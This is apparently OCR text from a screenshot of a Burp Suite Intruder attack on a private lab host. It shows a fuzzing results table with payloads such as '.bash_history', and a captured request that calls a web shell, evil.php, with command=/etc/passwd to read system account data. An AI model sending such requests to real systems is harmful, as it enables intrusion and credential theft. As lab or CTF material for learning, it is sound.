 4. Intruder attack of http://192.168.76.212 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
947 command 200 1590
0 200 166
1 200 166
2 .bash_history 200 166
Request Response
Pretty Raw Hex \n
1 GET /secret/evil.php?command=/etc/passwd HTTP/1.1
2 Host: 192.168.76.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10